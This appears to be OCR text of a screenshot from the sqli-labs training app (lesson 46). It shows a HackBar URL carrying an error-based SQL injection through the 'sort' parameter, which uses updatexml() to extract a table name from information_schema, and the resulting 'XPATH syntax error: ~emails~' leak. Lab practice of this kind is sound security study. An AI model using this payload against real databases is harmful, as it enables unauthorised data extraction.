 Welcome Dhakkan
XPATH syntax error: '~emails~'
Numeric — http://192.168.127.1/sqli-labs-master/Less-46/?sort=1 a...
调试器 网络 样式编辑器 性能 HackBar 1
http://192.168.127.1/sqli-labs-master/Less-
46/?sort=1%20and%20updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database() limit 1,1),0x7e),1)
Post data Referer User Agent Cookies Clear All